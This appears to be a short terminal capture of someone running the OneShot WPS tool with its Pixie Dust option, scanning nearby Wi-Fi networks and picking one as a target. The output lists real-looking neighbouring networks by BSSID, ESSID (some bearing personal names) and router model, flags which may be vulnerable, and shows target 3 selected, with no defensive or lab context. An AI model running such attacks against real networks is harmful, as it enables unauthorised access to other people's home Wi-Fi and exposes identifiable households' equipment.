 [mial@HackWare OneShot]$ sudo ./oneshot.py -i wlp0s20f0u1 -K
BSSID not specified (--bssid) — scanning for available networks...
Green — possible vulnerable network
Red — WPS locked
Networks list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   28:FF:3E:C8:B5:32  BaanRungDee               WPA/WPA2 -67  ZTE F660                    ZTE 123456
2)   B0:C2:87:4B:E0:FD  Mr.yongyut Daengluead 2G  WPA/WPA2 -67  TechnicolorAP               TC7200 123456
3)   04:4F:17:0E:AF:A5  Tongthai  Tiemtat 2G      WPA/WPA2 -69  Humax Wireless AP
4)   D8:FB:5E:4D:47:82  BURAPA                    WPA/WPA2 -75  BroadcomAP                  Broadcom 123456
5)   04:4F:17:08:CD:11  true_home2G_d13           WPA/WPA2 -79  Humax Wireless AP
6)   A0:72:2C:4E:DB:0C  Chomjai                   WPA/WPA2 -79  RTL8197d
Select target: 3